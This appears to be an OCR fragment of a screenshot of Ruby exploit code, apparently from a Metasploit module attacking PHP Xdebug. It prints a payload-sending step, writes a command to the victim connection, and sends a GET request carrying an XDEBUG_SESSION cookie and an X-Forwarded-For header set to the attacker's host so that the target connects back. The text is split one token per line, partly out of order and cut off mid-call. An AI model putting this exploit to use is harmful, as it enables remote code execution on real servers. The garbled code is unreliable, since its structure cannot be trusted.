
print_status
(
"Sending payload of 
size 
#{
cmd1
.
length
}
 bytes"
)
register_file_for_cleanup
(
file
)
      client
.
write
(
cmd1
)
      client
.
close

      server
.
close

      webserver
.
exit

ensure
      webserver
.
exit

end
end
send_request_cgi
(
{
'uri'
=
>
 datastore
[
'PATH'
]
,
'method'
=
>
'GET'
,
'headers'
=
>
{
'X-Forwarded-For'
=
>
"
#
{
lhost
}
"
,
'Cookie'
=
>
'XDEBUG_SESSION='
+
rand_text_alphanumeric
(
10
)
}